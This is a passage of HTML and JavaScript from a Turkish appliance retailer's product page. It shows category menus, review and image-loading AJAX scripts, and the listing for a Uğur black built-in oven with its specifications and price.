href="/c-5080-dograyici-rondo.html" >Doğrayıcı & Rondo</a></li><li><a href="/c-4207-kiyma-makineleri.html" >Kıyma Makineleri</a></li><li><a href="/c-4218-mutfak-robotlari.html" >Mutfak Robotları</a></li><li><a href="/c-4208-tost-makineleri.html" >Tost Makineleri</a></li><li><a href="/c-4209-ekmek-kizartma-makinesi.html" >Ekmek Kızartma Makinesi</a></li><li><a href="/c-5126-buz-yapma-kirma-makineleri.html" >Buz Yapma & Kırma Makineleri</a></li><li><a href="/c-5108-yogurt-makinesi.html" >Yoğurt Makinesi</a></li><li><a href="/c-5112-barbekuizgara.html" >Barbekü&Izgara</a></li><li><a href="/c-4211-mikser.html" >Mikser</a></li><li><a href="/c-4212-kettle-su-isitici.html" >Kettle-Su Isıtıcı</a></li><li><a href="/c-4213-kati-meyve-sikacagi.html" >Katı Meyve Sıkacağı</a></li><li><a href="/c-5123-narenciye-sikacagi.html" >Narenciye Sıkacağı</a></li><li><a href="/c-4206-blender.html" >Blender</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4200-elektrikli-ev-aletleri.html" class="mm-menu-full mm-menu-a1" ><h3>Elektrikli Ev Aletleri</h3></a><input type="checkbox" id="menu-liste4200"  role="button"><label for="menu-liste4200" class="menu-liste-button"></label><ul><li><a href="/c-5078-hali-yikama-makineleri.html" >Halı Yıkama Makineleri</a></li><li><a href="/c-5106-robot-supurgeler.html" >Robot Süpürgeler</a></li><li><a href="/c-4201-elektrikli-supurgeler.html" >Elektrikli Süpürgeler</a></li><li><a href="/c-4202-utu.html" >Ütü</a></li><li><a href="/c-4203-sarjli-supurge.html" >Şarjlı Süpürge</a></li><li><a href="/c-4204-su-aritma-cihazi.html" >Su Arıtma Cihazı</a></li><li><a href="/c-4205-buharli-temizleyici.html" >Buharlı Temizleyici</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-4195-kucuk-ev-aletleri.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4195_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4198-elektronik.html" class="mm-menu-a mm-menu-full"><h2>Elektronik</h2></a><input type="checkbox" id="menu-kategori4198"  role="button"><label for="menu-kategori4198" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4198-elektronik.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4102-televizyonlar.html"><div class="orta-resim"><img src="/images/cats/4102.jpg"></div><h3>Televizyonlar</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4198-elektronik.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4198_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4196-kisisel-bakim.html" class="mm-menu-a mm-menu-full"><h2>Kişisel Bakım</h2></a><input type="checkbox" id="menu-kategori4196"  role="button"><label for="menu-kategori4196" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4196-kisisel-bakim.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4079-sac-bakim-sekillendirme-.html"><div class="orta-resim"><img src="/images/cats/4079.jpg"></div><h3>Saç Bakım & Şekillendirme </h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4083-erkek-bakim-urunleri.html"><div class="orta-resim"><img src="/images/cats/4083.jpg"></div><h3>Erkek Bakım Ürünleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4116-kadin-bakim-urunleri-.html"><div class="orta-resim"><img src="/images/cats/4116.jpg"></div><h3>Kadın Bakım Ürünleri </h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-4079-sac-bakim-sekillendirme-.html" class="mm-menu-full mm-menu-a1" ><h3>Saç Bakım & Şekillendirme </h3></a><input type="checkbox" id="menu-liste4079"  role="button"><label for="menu-liste4079" class="menu-liste-button"></label><ul><li><a href="/c-4081-sac-masalari.html" >Saç Maşaları</a></li><li><a href="/c-4085--sac-kurutma-fon-makinesi.html" > Saç Kurutma & Fön Makinesi</a></li><li><a href="/c-4108--sac-duzlestiricisi.html" > Saç Düzleştiricisi</a></li><li><a href="/c-4131--sac-sekillendirme-seti.html" > Saç Şekillendirme Seti</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4083-erkek-bakim-urunleri.html" class="mm-menu-full mm-menu-a1" ><h3>Erkek Bakım Ürünleri</h3></a><input type="checkbox" id="menu-liste4083"  role="button"><label for="menu-liste4083" class="menu-liste-button"></label><ul><li><a href="/c-4084--tiras-makinesi.html" > Tıraş Makinesi</a></li><li><a href="/c-4124--sac-sakal-kesme-makinesi.html" > Saç & Sakal Kesme Makinesi</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4116-kadin-bakim-urunleri-.html" class="mm-menu-full mm-menu-a1" ><h3>Kadın Bakım Ürünleri </h3></a><input type="checkbox" id="menu-liste4116"  role="button"><label for="menu-liste4116" class="menu-liste-button"></label><ul><li><a href="/c-4117-epilator.html" >Epilatör</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-4196-kisisel-bakim.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4196_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4060--isitma-sogutma.html" class="mm-menu-a mm-menu-full"><h2> Isıtma  & Soğutma</h2></a><input type="checkbox" id="menu-kategori4060"  role="button"><label for="menu-kategori4060" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4060--isitma-sogutma.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4061-klimalar.html"><div class="orta-resim"><img src="/images/cats/4061.jpg"></div><h3>Klimalar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4074-termosifonlar.html"><div class="orta-resim"><img src="/images/cats/4074.jpg"></div><h3>Termosifonlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4090-isiticilar.html"><div class="orta-resim"><img src="/images/cats/4090.jpg"></div><h3>Isıtıcılar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5085-sofbenler.html"><div class="orta-resim"><img src="/images/cats/5085.jpg"></div><h3>Şofbenler</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4060--isitma-sogutma.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4060_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4197-ev-yasam.html" class="mm-menu-a mm-menu-full"><h2>Ev Yaşam</h2></a><input type="checkbox" id="menu-kategori4197"  role="button"><label for="menu-kategori4197" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4197-ev-yasam.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-4051-mutfak-gerecleri-.html" class="mm-menu-full mm-menu-a1" ><h3>Mutfak Gereçleri </h3></a><input type="checkbox" id="menu-liste4051"  role="button"><label for="menu-liste4051" class="menu-liste-button"></label><ul><li><a href="/c-4052--yemek-pisirme-.html" > Yemek Pişirme </a></li><li><a href="/c-4121--sofra-.html" > Sofra </a></li></ul></li><li class="orta-kategori-liste"><a href="/c-4092-mobilya-.html" class="mm-menu-full mm-menu-a1" ><h3>Mobilya </h3></a><input type="checkbox" id="menu-liste4092"  role="button"><label for="menu-liste4092" class="menu-liste-button"></label><ul><li><a href="/c-4093-yatak-baza.html" >Yatak, Baza</a></li><li><a href="/c-5049-yastik.html" >Yastık</a></li></ul></li><li class="orta-kategori-liste"><a href="/c-5124-yapi-market-bahce.html" class="mm-menu-full mm-menu-a1" ><h3>Yapı Market & Bahçe</h3></a><input type="checkbox" id="menu-liste5124"  role="button"><label for="menu-liste5124" class="menu-liste-button"></label><ul><li><a href="/c-5125-bahce-sulama.html" >Bahçe Sulama</a></li></ul></li></ul></div><div class="menu-kategori-spot"><a href="/c-4197-ev-yasam.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4197_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-5127-motosiklet.html" class="mm-menu-full"><h2>Motosiklet</h2></a></li></ul>
							<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
							   <p>Sosyal Medya</p> 
							   <a target="_blank" href="https://www.facebook.com/veyisogludtm/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>   
							   <a target="_blank" href=""><i class="fab fa-twitter" aria-hidden="true"></i></a>     
							   <a target="_blank" href="https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
							   <a target="_blank" href="https://www.instagram.com/veyisoglu_dtm/"><i class="fab fa-instagram"></i></a>  
							   <div class="clearfix"></div>
							   <p>Telefon</p> 
							   <a target="_blank" class="menu-telephone" href="tel:08503039973">0 850 303 99 73</a>   
									
							</div>
						</div>    

	

				</div>						
				</div>
			</div>
			
		</div>
	</div>
				
	

<div class="home-sag-alt">    
	<a id="back-top"   title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	 
		<a class="sag-alt-wp wpLink" target="_blank" href="https://wa.me/908503039973" title="Müşteri Destek">
			<i class="ion-social-whatsapp-outline"></i>
		</a>  

		
		<script>
			$('.wpLink').attr('href','https://wa.me/908503039973?text='+encodeURIComponent('Bu ürün hakkında bilgi almak istiyorum - ' + window.location.href));
		</script>
		
</div>	 

<script>

	$.ajax({
		url: "/ajax-category-page.asp",
		type: 'POST',
		success: function(result){
			$(".ana-menu").append(result);
		}
	});	
	
	$('.wpLink').attr('href','https://wa.me/908503039973'+wpUri)
	//encodeURI(uri)
	
</script>
<style>
						.prodvideo{
							position:relative;
						}
						.prodvideo:before{
							content:'';
							padding-top:100%;
							display:inline-block;
						}
						.prodvideo iframe{
							position:absolute;
							width:100%;
							height:100%;
							left:0;
							top:0;
						}
					</style>
<link rel="image_src" href="https://veyisoglugrup.com//images/thumb/9067.jpg" />

<script language="javascript" type="text/javascript">
	function tavsiyeEt()
	{
		document.getElementById("divUrunAciklama").style.display = "none";
		document.getElementById("divUrunTabs").style.display = "none";
		document.getElementById("divUrunTabs").innerHTML = "&nbsp;";
	}

	function ozeltabUrun(tabID, color)
	{
		document.getElementById("divUrunAciklama").style.display = "none";
//		document.getElementById("divUrunAciklama").innerHTML  = "&nbsp;";
		document.getElementById("divUrunTabs").style.display = "";
		document.getElementById("divUrunTabs").innerHTML = "<center><img src='images/loading.gif'></center>";

		try
		{
			xmlHttpTab=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}
		
		xmlHttpTab.onreadystatechange=function()
		{
			if(xmlHttpTab.readyState==4)
			{
				if (xmlHttpTab.responseText!="")
				{
					document.getElementById("divUrunTabs").innerHTML = xmlHttpTab.responseText;
				}
				else
				{
					document.getElementById("divUrunTabs").innerHTML = "&nbsp;";
				}
			}
		}
		var newDate = new Date();
		xmlHttpTab.open("GET","ajax_urun_ozeltab.asp?t="+newDate.getTime()+"&tabID="+tabID,true);
		xmlHttpTab.send(null);

	}

	function tabUrun(seltab, prodID, sayfa, comment, color)
	{
		
		if (document.getElementById("td_uruntab_"+seltab))
		{
		}
		
		if (sayfa=="urunbilgileri")
		{
			document.getElementById("divUrunAciklama").style.display = "";
			document.getElementById("divUrunTabs").style.display = "none";
		}
		else
		{
			document.getElementById("divUrunAciklama").style.display = "none";
			document.getElementById("divUrunTabs").style.display = "";
			document.getElementById("divUrunTabs").innerHTML = "<center><img src='images/loading.gif'></center>"
			try
			{
				xmlHttpTab=new XMLHttpRequest();
			}
			catch (e)
			{
				try
				{
					xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP");
				}
				catch (e)
				{
					try
					{
						xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP");
					}
					catch (e)
					{
						alert("Your browser does not support AJAX!");
						return false;
					}
				}
			}
		
			xmlHttpTab.onreadystatechange=function()
			{
				if(xmlHttpTab.readyState==4)
				{
					if (xmlHttpTab.responseText!="")
					{
						if (comment != "")
						{
							document.getElementById("divUrunTabs").innerHTML = "<center>"+comment+"</center><br\>" + xmlHttpTab.responseText;
						}
						else
						{
							document.getElementById("divUrunTabs").innerHTML = xmlHttpTab.responseText;
						}
					}
				}
			}
			var newDate = new Date();


			if(seltab==7){
				var fiyat = $('#fiyat').val();
				xmlHttpTab.open("GET","ajax_"+sayfa+".asp?t="+newDate.getTime()+"&pID="+prodID+"&fiyat="+fiyat+"&color="+color,true);
			}else{
			xmlHttpTab.open("GET","ajax_"+sayfa+".asp?t="+newDate.getTime()+"&pID="+prodID+"&color="+color,true);
			}
			xmlHttpTab.send(null);
		}
	}

	function LoadImage(strImage)
	{
		
		var theWidth, theHeight;
		if (window.innerHeight) {
		theHeight=window.innerHeight;
		}
		else if (document.documentElement && document.documentElement.clientHeight) {
		theHeight=document.documentElement.clientHeight;
		}
		else if (document.body) {
		theHeight=document.body.clientHeight;
		}
		
		document.body.style.overflow="hidden";
		document.getElementById("imgShowCase").style.left = "0px";
		document.getElementById("imgShowCase").style.top =  Window.getScrollTop() + "px";
		document.getElementById("imgShowCase").style.height = Window.getWindowHeight() + "px";
		document.getElementById("imgShowCase").style.width = Window.getScrollWidth()-3 + "px";
		document.getElementById("imgShowCase").style.display = "";
		document.getElementById("imgShowCase").style.zIndex = 150000;
		document.getElementById("imgShowCase").innerHTML = "<center><img src='images/loading.gif'></center>"
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					document.getElementById("imgShowCase").style.display="";
					document.getElementById("imgShowCase").innerHTML = xmlHttpResim.responseText;
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","loadimage.asp?t="+newDate.getTime()+"&image="+strImage+"&ht="+theHeight,true);
		xmlHttpResim.send(null);
	}

	function yorumapuan(prodID, yorum, puan)
	{
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					tabUrun(prodID, "urunyorumlari", "", "", "");
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","yorumapuan.asp?t="+newDate.getTime()+"&yorum="+yorum+"&puan="+puan,true);
		xmlHttpResim.send(null);
	}

	function yorumver(prodID, yorum, puan, color)
	{
		try
		{
			xmlHttpResim=new XMLHttpRequest();
		}
		catch (e)
		{
			try
			{
				xmlHttpResim=new ActiveXObject("Msxml2.XMLHTTP");
			}
			catch (e)
			{
				try
				{
					xmlHttpResim=new ActiveXObject("Microsoft.XMLHTTP");
				}
				catch (e)
				{
					alert("Your browser does not support AJAX!");
					return false;
				}
			}
		}

		xmlHttpResim.onreadystatechange=function()
		{
			if(xmlHttpResim.readyState==4)
			{
				if (xmlHttpResim.responseText!="")
				{
					tabUrun(4, prodID, "urunyorumlari", "Bu ürüne yorum yaptığınız için teşekkür ederiz. Yorumunuz, onaylandıktan sonra burada görüntülenecektir.", color);
				}
			}
		}
		var newDate = new Date();
		xmlHttpResim.open("GET","yorumver.asp?t="+newDate.getTime()+"&yorum="+yorum+"&prodID="+prodID+"&puan="+puan,true);
		xmlHttpResim.send(null);
	}

	function getScrollXY() 
	{
	  var scrOfX = 0, scrOfY = 0;
	  if( typeof( window.pageYOffset ) == 'number' ) {
		scrOfY = window.pageYOffset;
		scrOfX = window.pageXOffset;
	  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
		scrOfY = document.body.scrollTop;
		scrOfX = document.body.scrollLeft;
	  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
		scrOfY = document.documentElement.scrollTop;
		scrOfX = document.documentElement.scrollLeft;
	  }
	  return [ scrOfX, scrOfY ];
	}

	function paintStars(yorum, star)
	{
		var i=1;
		for (i=1; i<=star; i++)
		{
			document.getElementById("imgStar_"+yorum+"_"+i).src="/images/star.png";
		}
	}

	function unpaintStars(yorum, star)
	{
		var i=1;
		for (i=star; i<=5; i++)
		{
			document.getElementById("imgStar_"+yorum+"_"+i).src="/images/star2.png";
		}
	}

	function GetImageWidth (ImageURL)
	{
		myImage = new Image()
		myImage.src = ImageURL
		return myImage.width
	}
		
	function GetImageHeight (ImageURL)
	{
		myImage = new Image()
		myImage.src = ImageURL
		return myImage.height
	}
	
	function init()
	{
		
	}
	function varyantresim(varyant){
		if ($('img').hasClass('varyantresim')){
			var varyantresimsayisi = $('.varyantresim-'+varyant).length;
			if(varyantresimsayisi==0)
			{
				$('.varyantresim').css('display','none');
				$('.varyantresim-anaresim').css('display','inline');
				anaresimsec('0');
			}
			else
			{
				$('.varyantresim-anaresim').css('display','none');
				$('.varyantresim').css('display','none');
				$('.varyantresim-'+varyant).css('display','inline');
				var ilkresim = $('.varyantresim-'+varyant).attr('imageid');
				anaresimsec(ilkresim);
			}
		}
	}

	
</script>

<style>

.breadcrumb>li:last-child:before {
	display:inline;
}
.bread-bg{
	margin-bottom:0px;
}

</style>		

<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 inner-align" id="genel-bread">
		<div class="container">
					
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
				
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-4049-ankastre.html" class="oc_cat_catname" title="Ankastre">
				<span itemprop="name">Ankastre</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-4076-ankastre-firinlar.html" class="oc_cat_catname" title="Ankastre Fırınlar">
				<span itemprop="name">Ankastre Fırınlar</span>
			</a>
		<meta itemprop="position" content="4">
		
		</li>
				
			
					
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın" href="p-9067-ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin.html">
							<span itemprop="name">Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın</span>
						</a>
						<meta itemprop="position" content="5">
					</li>
					

				</ol>
			
		</div>
	</div>
</div>
	
	
	
<div class="clearfix"></div>
	<div class="urun-detay-bg">

		<div class="col-lg-9 col-md-9 col-xs-12 page-inner inner-align">

					
					<div class="col-lg-4 col-md-4 col-xs-12 urun-detay-resim">
						
	   <div class="slider-wrapper urun-resmi">
		<div class="slider-for"> 
				
					<div class="slider-for__item ex1 pimg">
						
								<a data-fancybox="gallery"  href="ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin-p-9067.jpg" class="jqzoom"  title="Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın">
									<img src="ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin-p-9067.jpg"  alt="Ankastre Fırınlar | Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın | UAF 6011D SCPET | uğur uaf 6011d scpet, fry art siyah ankastre fırın, 73?L ankastre fırın, 10 fonksiyonlu siyah fırın, pop?up düğmeli fırın, dijital kontrol paneli, siyah inox ankastre fırın, veyisoğlu ankastre fırın satışı | " class="img-responsive urun-detay-resim-ozel"/>
								</a>
						
					</div>
			
				
						<div class="slider-for__item ex1 pimg" id="pimg_12228">
				
								<a data-fancybox="gallery" href="ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin-g-12228.jpg" class="jqzoom" title="Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın">
									<img src="ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin-g-12228.jpg" alt="Ankastre Fırınlar | Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın | UAF 6011D SCPET | uğur uaf 6011d scpet, fry art siyah ankastre fırın, 73?L ankastre fırın, 10 fonksiyonlu siyah fırın, pop?up düğmeli fırın, dijital kontrol paneli, siyah inox ankastre fırın, veyisoğlu ankastre fırın satışı | " class="img-responsive" />
								</a>
				
						</div>
				
						<div class="slider-for__item ex1 pimg" id="pimg_12229">
				
								<a data-fancybox="gallery" href="ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin-g-12229.jpg" class="jqzoom" title="Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın">
									<img src="ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin-g-12229.jpg" alt="Ankastre Fırınlar | Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın | UAF 6011D SCPET | uğur uaf 6011d scpet, fry art siyah ankastre fırın, 73?L ankastre fırın, 10 fonksiyonlu siyah fırın, pop?up düğmeli fırın, dijital kontrol paneli, siyah inox ankastre fırın, veyisoğlu ankastre fırın satışı | " class="img-responsive" />
								</a>
				
						</div>
				 
		</div>
		
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 slider-nav">
			<div class="col-lg-3 col-md-3 slider-nav__item ex3">
				<img height="110" class="img-responsive varyantresim-anaresim" src="ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin-t-9067.jpg" />
			</div>
			
				<div class="col-lg-3 col-md-3 slider-nav__item nav-item12228 ex3">
					<img height="110" class="img-responsive varyantresim varyantresim-" imageid="12228" src="ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin-g-12228.jpg"/>
				</div>
			
				<div class="col-lg-3 col-md-3 slider-nav__item nav-item12229 ex3">
					<img height="110" class="img-responsive varyantresim varyantresim-" imageid="12229" src="ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin-g-12229.jpg"/>
				</div>
			
		</div>
		
		

		<script>
				function anaresimsec(id){
				 
					if(id > 0){
					 
						var slideno = $(".nav-item"+id).parents(".slick-slide:not(.slick-cloned)").attr('data-slick-index');
						console.log(id+" "+slideno); 
						$('.slider-for').slick('slickGoTo', slideno)
					
					} 
					
				}
				$('.slider-nav slick-slide').click(function() {
					var index = $(this).attr('data-slick-index');
					console.log(index);
					$('.slider-nav').slick('slickGoTo', index)
				}); 
 
				jQuery(function($) {
					$('[data-fancybox="gallery"]').fancybox({
					  buttons : [
						'zoom',
						'close'
					  ]
					});
				});
				
				$(document).ready(function() {				
				
					$('.jqzoom').jqzoom({
							zoomWidth:  500,
							zoomHeight:  450,
							xOffset: 5,
							title: false,
							showEffect:'fadein',
							hideEffect:'fadeout',
							fadeinSpeed: 'slow',
							fadeoutSpeed: 'slow',
							zoomType: 'innerzoom',
							preloadImages: false,
							lens:false
						});
				});
				
				// SLICK
				 $('.slider-for').slick({
				  slidesToShow: 1,
				  slidesToScroll: 1,
				  draggable:false,
				  arrows: false,
				  fade: true,
				  asNavFor: '.slider-nav',
				  responsive: [
					{
					  breakpoint: 992,
						settings: {            
						dots: true,
						arrows:true
					  }
					}]
				});
			$('.slider-nav').slick({
				  slidesToShow:8,
				  slidesToScroll: 1,
				  asNavFor: '.slider-for',
				  dots: false,
				  draggable:false,
				  focusOnSelect: true,
				  responsive: [
					{
					  breakpoint: 1024,
					  settings: {
						slidesToShow: 7,
						slidesToScroll: 1,
						infinite: true,
						dots: false
					  }
					},
					{
					  breakpoint: 995,
					  settings: {
						slidesToShow: 8,
						slidesToScroll: 1,
						dots: true
					  }
					},
					{
					  breakpoint: 600,
					  settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					  }
					},
					{
					  breakpoint: 480,
					  settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					  }
					}
				  ],
					prevArrow:"<a class='slick-prev urun-detay-slide-butons'></a>",
					nextArrow:"<a class='slick-next urun-detay-slide-butons'></a>"

    
			});
		
		</script>
     </div>
					</div>
					
					  <div class="col-lg-8 col-md-8 col-xs-12" id="urun-fiyat-bilgileri">
							
<style>
	.varyanterror {
		display: block;
		margin-top: 5px;
		color: red;
		float: left;
		width: 100%;
	}
	.selecterror {
		border: 1px solid red !important;
	}
</style>
		
<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-top-bilgi">
	<div class="col-lg-12 col-md-12 col-xs-12 pd0" id="urun-fiyat-div">
	
		<div class="col-lg-12 col-md-12 col-xs-12 pd0">		
			
				<div class="col-lg-3 col-md-3 col-xs-12 pd0">
					<div class="urun-detay-marka">							
						<a href="/src.asp?srcmake=0&srccat=0&que=#label=57-1" title="Uğur">
						
								<strong>Marka: &nbsp;</strong>
								Uğur
						</a>
					</div>
				</div>
			
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-baslik-div">
				<h1 class="urun-detay-baslik">Uğur UAF 6011D SCPET Fry Art Siyah Ankastre Fırın</h1>
			</div>
			
			
			<div class="col-lg-12 col-md-12 col-xs-12  urun-detay-aciklama">
				<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Kategori: Ankastre Fırınlar</span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Stok Kodu: UAF 6011D SCPET</span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Program Sayısı: 10</span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Renk: Siyah</span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Garanti S&uuml;resi:36 Ay</span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><span open="" sans="" style="font-family:">Teslim ve Sevk Deposu: Horoz Lojistik, Depomuzdan a&ccedil;ılmamış kapalı kutu, orijinal ambalajında g&ouml;nderilmektedir.</span></span></span></p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><b><span style="font-size:15.0pt"><span style="background:white"><span style="line-height:115%"><span open="" sans="" style="font-family:"><span style="color:#0070c0"><span style="letter-spacing:-.3pt">UĞUR YETKİLİ SATICI-&nbsp;</span></span></span></span></span></span></b><span style="font-size:11pt"><span style="background:white"><span style="line-height:normal"><span sans-serif="" style="font-family:Calibri,"><b><span style="font-size:15.0pt"><span style="background:white"><span open="" sans="" style="font-family:"><span style="color:#0070c0"><span style="letter-spacing:-.3pt">-&Uuml;CRETSİZ KURULUM</span></span></span></span></span></b></span></span></span></span></p>

			</div>
			
				<div>
					<div class="oc_prod_divider_1"></div>
				</div>
			
		</div>	
	</div>

			
	
			<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row detay-kargo-row">
				<div class="detay-kargo">
					Kargoya veriliş süresi:&nbsp;
				</div>
				<div class="">
					
					1&nbsp;Gün
				</div>
			</div>
		
		
				

	<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row detay-fiyat-row">
		<div class="col-lg-12 col-xs-12 satis-fiyati">

			
			
			<div id="SatisFiyati9067" class="urun-detay-fiyat">
		
				
				
					<s id="eski-fiyat">
							    
					</s>    
				
				
				<div id="SatisFiyati">
					16.290,00 TL
				</div>

				<div class="detay-ozellik">					
					
				</div>
				
			</div>
		</div>
	</div>		 
		
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-fiyat-gosterim-list">
		
		<div class="col-lg-12 col-md-12 col-xs-12 detay-fiyat-gosterim-row pd0">
			<span><b>% 4 havale indirimi!</b></span>
			
		</div>
		
	</div>
	
	<div class="col-lg-4 col-md-12 col-xs-12 pd0 urun-detay-fixed">
		  
			
				<div class="urun-adet-birim">
					ad.
				</div>
				
				<div class="urun-adet-dis">
					<div class="urun-adet-input">
						<input class="form-control urun-adet adet" onKeyUp="$('.urun-adet').val(this.value);" type="text" name="adet" value="1">
					</div>
					<div class="urun-adet-butons">
